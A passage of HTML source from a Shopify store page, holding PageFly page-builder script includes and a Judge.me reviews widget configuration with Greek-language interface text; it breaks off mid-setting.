  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Καμία κριτική","badge_n_reviews_text":"{{ n }} κριτική/κριτικές","badge_star_color":"#ffc107","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Τι λένε οι πελάτες μας για το {{ product_name }}","widget_open_form_text":"Γράψτε μια κριτική","widget_close_form_text":"Ακύρωση κριτικής","widget_refresh_page_text":"Ανανέωση σελίδας","widget_summary_text":"Βάσει {{ number_of_reviews }} κριτικής/κριτικών","widget_no_review_text":"Γίνετε ο πρώτος που θα γράψει μια κριτική","widget_name_field_text":"Όνομα εμφάνισης","widget_verified_name_field_text":"Επαληθευμένο Όνομα (δημόσιο)","widget_name_placeholder_text":"Όνομα εμφάνισης","widget_required_field_error_text":"Αυτό το πεδίο είναι υποχρεωτικό.","widget_email_field_text":"Διεύθυνση email","widget_verified_email_field_text":"Επαληθευμένο Email (ιδιωτικό, δεν μπορεί να τροποποιηθεί)","widget_email_placeholder_text":"Η διεύθυνση email σας","widget_email_field_error_text":"Παρακαλούμε εισάγετε μια έγκυρη διεύθυνση email.","widget_rating_field_text":"Βαθμολογία","widget_review_title_field_text":"Τίτλος Κριτικής","widget_review_title_placeholder_text":"Δώστε έναν τίτλο στην κριτική σας","widget_review_body_field_text":"Περιεχόμενο κριτικής","widget_review_body_placeholder_text":"Ξεκινήστε να γράφετε εδώ...","widget_pictures_field_text":"Φωτογραφία/Βίντεο (προαιρετικό)","widget_submit_review_text":"Υποβολή Κριτικής","widget_submit_verified_review_text":"Υποβολή Επαληθευμένης Κριτικής","widget_submit_success_msg_with_auto_publish":"Σας ευχαριστούμε! Παρακαλούμε ανανεώστε τη σελίδα σε λίγες στιγμές για να δείτε την κριτική σας. Μπορείτε να αφαιρέσετε ή να επεξεργαστείτε την κριτική σας συνδεόμενοι στο \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Σας ευχαριστούμε! Η κριτική σας θα δημοσιευτεί μόλις εγκριθεί από τον διαχειριστή του καταστήματος. Μπορείτε να αφαιρέσετε ή να επεξεργαστείτε την κριτική σας συνδεόμενοι στο \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Εμφάνιση {{ n_reviews_shown }} από {{ n_reviews }} κριτικές.","widget_show_all_link_text":"Εμφάνιση όλων","widget_show_less_link_text":"Εμφάνιση λιγότερων","widget_author_said_text":"Ο/Η {{ reviewer_name }} είπε:","widget_days_text":"πριν από {{ n }} ημέρα/ημέρες","widget_weeks_text":"πριν από {{ n }} εβδομάδα/εβδομάδες","widget_months_text":"πριν από {{ n }} μήνα/μήνες","widget_years_text":"πριν από {{ n }} χρόνο/χρόνια","widget_yesterday_text":"Χθες","widget_today_text":"Σήμερα","widget_replied_text":"\u003e\u003e Το {{ shop_name }} απάντησε:","widget_read_more_text":"Διαβάστε περισσότερα","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Δείτε όλες τις κριτικές","widget_sorting_most_recent_text":"Πιο Πρόσφατες","widget_sorting_highest_rating_text":"Υψηλότερη Βαθμολογία","widget_sorting_lowest_rating_text":"Χαμηλότερη Βαθμολογία","widget_sorting_with_pictures_text":"Μόνο Φωτογραφίες","widget_sorting_most_helpful_text":"Πιο Χρήσιμες","widget_open_question_form_text":"Κάντε μια ερώτηση","widget_reviews_subtab_text":"Κριτικές","widget_questions_subtab_text":"Ερωτήσεις","widget_question_label_text":"Ερώτηση","widget_answer_label_text":"Απάντηση","widget_question_placeholder_text":"Γράψτε την ερώτησή σας εδώ","widget_submit_question_text":"Υποβολή Ερώτησης","widget_question_submit_success_text":"Σας ευχαριστούμε για την ερώτησή σας! Θα σας ενημερώσουμε μόλις απαντηθεί.","widget_star_color":"#ffc107","verified_badge_text":"Επαληθευμένη","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":true,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(εκτός καταστήματος)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"σχετικά με","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"dd/mm/yy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Κριτικές Προϊόντος","widget_shop_reviews_subtab_text":"Κριτικές Καταστήματος","widget_other_products_reviews_text":"Αξιολογήσεις για άλλα προϊόντα","widget_store_reviews_subtab_text":"Κριτικές Καταστήματος","widget_no_store_reviews_text":"Αυτό το κατάστημα δεν έχει λάβει καμία κριτική ακόμη","widget_web_restriction_product_reviews_text":"Αυτό το προϊόν δεν έχει λάβει καμία κριτική ακόμη","widget_no_items_text":"Δεν βρέθηκαν στοιχεία","widget_show_more_text":"Δείτε περισσότερα","widget_write_a_store_review_text":"Γράψτε μια κριτική","widget_other_languages_heading":"Κριτικές σε Άλλες Γλώσσες","widget_translate_review_text":"Μετάφραση κριτικής στα {{ language }}","widget_translating_review_text":"Μετάφραση...","widget_show_original_translation_text":"Εμφάνιση πρωτότυπου ({{ language }})","widget_translate_review_failed_text":"Η κριτική δεν μπόρεσε να μεταφραστεί.","widget_translate_review_retry_text":"Προσπαθήστε ξανά","widget_translate_review_try_again_later_text":"Δοκιμάστε ξανά αργότερα","show_product_url_for_grouped_product":true,"widget_sorting_pictures_first_text":"Φωτογραφίες Πρώτα","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Δείτε αξιολογήσεις πελατών","floating_tab_title":"Ας μιλήσουν για εμάς εκείνοι που μας εμπιστεύονται…","floating_tab_button_color":"#f2f1e9","floating_tab_button_background_color":"#6b8354","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Οι πελάτες μας βαθμολογούν {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 με βάση {{ shop.metafields.judgeme.all_reviews_count }} κριτικές.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} από 5 αστέρια με βάση {{ shop.metafields.judgeme.all_reviews_count }} κριτικές","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Οι πελάτες μας για εμάς","testimonials_carousel_title":"Οι πελάτες μας λένε","videos_carousel_title":"Πραγματικές ιστορίες πελατών","cards_carousel_title":"Οι πελάτες μας λένε","featured_carousel_count_text":"από {{ n }} κριτικές","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":6,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":260,"featured_carousel_width":100,"featured_carousel_image_size":1000,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#6c8757","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Βίντεο Πρώτα","widget_review_pending_text":"Εκκρεμεί","featured_carousel_items_for_large_screen":2,"social_share_options_order":"Facebook","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Καμία ερώτηση","preview_badge_n_question_text":"{{ number_of_questions }} ερώτηση/ερωτήσεις","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Ερευνα","widget_sorting_verified_only_text":"Μόνο επαληθευμένες","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Διαβάστε περισσότερες κριτικές","featured_carousel_view_product_button_text":"Προβολή προϊόντος","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Φόρτωση Περισσότερων Κριτικών","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"εμφανίζεται δημόσια ως","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Ανώνυμος","medals_widget_title":"Μετάλλια Κριτικών Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Δεν είναι URL βίντεο YouTube","widget_max_length_field_error_text":"Παρακαλούμε εισάγετε όχι περισσότερους από {0} χαρακτήρες.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Επαληθεύτηκε από το Κατάστημα","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Φτιαγμένο από εμάς, Κοινοποιημένο από εσάς","widget_ugc_subtitle":"Επισημάνετέ μας για να δείτε τη φωτογραφία σας στην σελίδα μας","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Αγοράστε Τώρα","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Φόρτωση Περισσότερων","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Προβολή Κριτικών","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} από 5","widget_media_grid_title":"Φωτογραφίες \u0026 βίντεο πελατών","widget_media_grid_see_more_text":"Δείτε περισσότερα","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Επαληθεύτηκε από το Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Επαληθεύτηκε από το Judge.me","widget_media_field_exceed_quantity_message":"Συγγνώμη, μπορούμε να δεχτούμε μόνο {{ max_media }} για μία κριτική.","widget_media_field_exceed_limit_message":"Το {{ file_name }} είναι πολύ μεγάλο, παρακαλούμε επιλέξτε ένα {{ media_type }} μικρότερο από {{ size_limit }}MB.","widget_review_submitted_text":"Η Κριτική Υποβλήθηκε!","widget_question_submitted_text":"Η Ερώτηση Υποβλήθηκε!","widget_close_form_text_question":"Ακύρωση","widget_write_your_answer_here_text":"Γράψτε την απάντησή σας εδώ","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"συλλέχθηκε από το Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Φόρτωση Περισσότερων","widget_load_more_color":"#108474","widget_full_review_text":"Πλήρης Κριτική","widget_read_more_reviews_text":"Διαβάστε Περισσότερες Κριτικές","widget_read_questions_text":"Διαβάστε Ερωτήσεις","widget_questions_and_answers_text":"Ερωτήσεις \u0026 Απαντήσεις","widget_verified_by_text":"Επαληθεύτηκε από","widget_verified_text":"Επαληθεύτηκε","widget_number_of_reviews_text":"{{ number_of_reviews }} κριτικές","widget_back_button_text":"Πίσω","widget_next_button_text":"Επόμενο","widget_custom_forms_filter_button":"Φίλτρα","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Πώς συλλέγονται οι κριτικές;","widget_show_review_keywords":false,"widget_gdpr_statement":"Πώς χρησιμοποιούμε τα δεδομένα σας: Θα επικοινωνήσουμε μαζί σας μόνο σχετικά με την κριτική που αφήσατε, και μόνο αν είναι απαραίτητο. Υποβάλλοντας την κριτική σας, συμφωνείτε με τους \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eόρους\u003c/a\u003e, τις \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eπολιτικές απορρήτου\u003c/a\u003e και \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003eπεριεχομένου\u003c/a\u003e του Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Παραλλαγή: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Πελάτες λένε","widget_ai_summary_disclaimer":"Περίληψη κριτικών με τεχνητή νοημοσύνη βάσει πρόσφατων κριτικών πελατών","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"round","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Πώς θα βαθμολογούσατε αυτό το προϊόν;","review_content_introduction_text":"Θα εκτιμούσαμε αν μοιραζόσασταν λίγα λόγια για την εμπειρία σας.","store_review_form_title_text":"Πώς θα βαθμολογούσατε αυτό το κατάστημα;","store_review_form_introduction_text":"Θα εκτιμούσαμε αν μοιραζόσασταν λίγα λόγια για την εμπειρία σας.","show_review_guidance_text":true,"one_star_review_guidance_text":"Πολύ κακή","five_star_review_guidance_text":"Πολύ καλή","customer_information_screen_title_text":"Σχετικά με εσάς","customer_information_introduction_text":"Παρακαλούμε πείτε μας περισσότερα για εσάς.","custom_questions_screen_title_text":"Η εμπειρία σας σε περισσότερες λεπτομέρειες","custom_questions_introduction_text":"Εδώ είναι μερικές ερωτήσεις που θα μας βοηθήσουν να κατανοήσουμε καλύτερα την εμπειρία σας.","review_submitted_screen_title_text":"Ευχαριστούμε για την κριτική σας!","review_submitted_screen_thank_you_text":"Τη διαδικασιάζουμε και θα εμφανιστεί στο κατάστημα σύντομα.","review_submitted_screen_email_verification_text":"Παρακαλούμε επιβεβαιώστε το email σας κάνοντας κλικ στον σύνδεσμο που μόλις σας στείλαμε. Αυτό μας βοηθά να διατηρήσουμε τις κριτικές αυθεντικές.","review_submitted_request_store_review_text":"Θα θέλατε να μοιραστείτε την εμπειρία σας από τις αγορές σας μαζί μας;","review_submitted_review_other_products_text":"Θα θέλατε να αξιολογήσετε αυτά τα προϊόντα;","store_review_screen_title_text":"Θέλετε να μοιραστείτε την εμπειρία σας με εμάς;","store_review_introduction_text":"Τιμούμε την ανάδραση σας και την χρησιμοποιούμε για να βελτιώσουμε. Παρακαλούμε μοιραστείτε οποιεσδήποτε σκέψεις ή προτάσεις που έχετε.","reviewer_media_screen_title_picture_text":"Κοινή χρήση εικόνας","reviewer_media_introduction_picture_text":"Ανεβάστε μια φωτογραφία για να υποστηρίξετε την κριτική σας.","reviewer_media_screen_title_video_text":"Κοινή χρήση βίντεο","reviewer_media_introduction_video_text":"Ανεβάστε ένα βίντεο για να υποστηρίξετε την κριτική σας.","reviewer_media_screen_title_picture_or_video_text":"Κοινή χρήση εικόνας ή βίντεο","reviewer_media_introduction_picture_or_video_text":"Ανεβάστε μια φωτογραφία ή βίντεο για να υποστηρίξετε την κριτική σας.","reviewer_media_youtube_url_text":"Επικολλήστε το Youtube URL σας εδώ","advanced_settings_next_step_button_text":"Επόμενο","advanced_settings_close_review_button_text":"Κλείσιμο","modal_write_review_flow":true,"write_review_flow_required_text":"Απαραίτητο","write_review_flow_privacy_message_text":"Κάνουμε την προσοχή σας.","write_review_flow_anonymous_text":"Κριτική ως ανώνυμο","write_review_flow_visibility_text":"Αυτό δεν θα είναι ορατό σε άλλους πελάτες.","write_review_flow_multiple_selection_help_text":"Επιλέξτε όσα θέλετε","write_review_flow_single_selection_help_text":"Επιλέξτε μία επιλογή","write_review_flow_required_field_error_text":"Αυτό το πεδίο είναι υποχρεωτικό","write_review_flow_invalid_email_error_text":"Παρακαλώ εισάγετε μια έγκυρη διεύθυνση email","write_review_flow_max_length_error_text":"Μέγιστο {{ max_length }} χαρακτήρες.","write_review_flow_media_upload_text":"\u003cb\u003eΚάντε κλικ για μεταφόρτωση\u003c/b\u003e ή σύρετε και αφήστε","write_review_flow_gdpr_statement":"Θα επικοινωνούμε μαζί σας σχετικά με την κριτική σας μόνο εάν είναι απαραίτητο. Υποβάλλοντας την κριτική σας, συμφωνείτε με τους \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eόρους και προϋποθέσεις\u003c/a\u003e και την \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eπολιτική απορρήτου\u003c/a\u003e μας.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Πείτε μας περισσότερα","negative_review_resolution_text":"Η εμπειρία σας είναι σημαντική για εμάς. Εάν υπήρχαν προβλήματα με την αγορά σας, είμαστε εδώ για να βοηθήσουμε. Μη διστάσετε να επικοινωνήσετε μαζί μας, θα θέλαμε να έχουμε την ευκαιρία να διορθώσουμε τα πράγματα.","negative_review_resolution_button_text":"Επικοινωνήστε μαζί μας","negative_review_resolution_proceed_with_review_text":"Αφήστε μια κριτική","negative_review_resolution_subject":"Πρόβλημα με την αγορά από {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Κριτική συλλεγμένη μέσω πρόσκλησης στο κατάστημα","transparency_badges_from_another_provider_text":"Κριτική συλλεγμένη από άλλο προσφέροντα","transparency_badges_collected_from_store_visitor_text":"Κριτική συλλεγμένη από έναν πελάτη του καταστήματος","transparency_badges_written_in_google_text":"Κριτική γραμμένη στο Google","transparency_badges_written_in_etsy_text":"Κριτική γραμμένη στο Etsy","transparency_badges_written_in_shop_app_text":"Κριτική γραμμένη στο Shop App","transparency_badges_earned_reward_text":"Κριτική κέρδισε ένα έπακτρο για μελλοντικές αγορές","product_review_widget_per_page":6,"widget_store_review_label_text":"Κριτική καταστήματος","checkout_comment_extension_title_on_product_page":"Customer 